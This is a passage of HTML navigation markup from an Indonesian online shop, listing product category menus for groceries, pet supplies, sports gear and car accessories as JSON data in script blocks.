                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://ivanwirata.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://ivanwirata.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://ivanwirata.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://ivanwirata.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://ivanwirata.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://ivanwirata.com/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://ivanwirata.com/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://ivanwirata.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://ivanwirata.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://ivanwirata.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://ivanwirata.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://ivanwirata.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://ivanwirata.com/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://ivanwirata.com/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://ivanwirata.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://ivanwirata.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://ivanwirata.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://ivanwirata.com/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://ivanwirata.com/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://ivanwirata.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://ivanwirata.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://ivanwirata.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://ivanwirata.com/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://ivanwirata.com/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://ivanwirata.com/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://ivanwirata.com/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://ivanwirata.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://ivanwirata.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://ivanwirata.com/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://ivanwirata.com/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://ivanwirata.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://ivanwirata.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://ivanwirata.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://ivanwirata.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://ivanwirata.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://ivanwirata.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://ivanwirata.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://ivanwirata.com/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://ivanwirata.com/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://ivanwirata.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://ivanwirata.com/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://ivanwirata.com/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://ivanwirata.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://ivanwirata.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://ivanwirata.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://ivanwirata.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://ivanwirata.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://ivanwirata.com/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://ivanwirata.com/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://ivanwirata.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://ivanwirata.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://ivanwirata.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://ivanwirata.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://ivanwirata.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://ivanwirata.com/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://ivanwirata.com/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://ivanwirata.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://ivanwirata.com/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://ivanwirata.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://ivanwirata.com/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://ivanwirata.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://ivanwirata.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://ivanwirata.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://ivanwirata.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://ivanwirata.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://ivanwirata.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://ivanwirata.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://ivanwirata.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://ivanwirata.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://ivanwirata.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://ivanwirata.com/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://ivanwirata.com/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://ivanwirata.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://ivanwirata.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://ivanwirata.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://ivanwirata.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://ivanwirata.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://ivanwirata.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://ivanwirata.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://ivanwirata.com/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://ivanwirata.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://ivanwirata.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://ivanwirata.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://ivanwirata.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://ivanwirata.com/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://ivanwirata.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://ivanwirata.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://ivanwirata.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://ivanwirata.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://ivanwirata.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://ivanwirata.com/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://ivanwirata.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://ivanwirata.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://ivanwirata.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://ivanwirata.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://ivanwirata.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://ivanwirata.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://ivanwirata.com/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://ivanwirata.com/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://ivanwirata.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://ivanwirata.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://ivanwirata.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://ivanwirata.com/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://ivanwirata.com/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://ivanwirata.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://ivanwirata.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://ivanwirata.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://ivanwirata.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://ivanwirata.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://ivanwirata.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://ivanwirata.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://ivanwirata.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://ivanwirata.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://ivanwirata.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://ivanwirata.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://ivanwirata.com/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://ivanwirata.com/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://ivanwirata.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://ivanwirata.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://ivanwirata.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://ivanwirata.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://ivanwirata.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://ivanwirata.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://ivanwirata.com/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://ivanwirata.com/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://ivanwirata.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://ivanwirata.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://ivanwirata.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://ivanwirata.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://ivanwirata.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://ivanwirata.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://ivanwirata.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://ivanwirata.com/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://ivanwirata.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://ivanwirata.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://ivanwirata.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://ivanwirata.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://ivanwirata.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://ivanwirata.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://ivanwirata.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://ivanwirata.com/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://ivanwirata.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://ivanwirata.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://ivanwirata.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://ivanwirata.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://ivanwirata.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://ivanwirata.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://ivanwirata.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://ivanwirata.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://ivanwirata.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://ivanwirata.com/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://ivanwirata.com/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
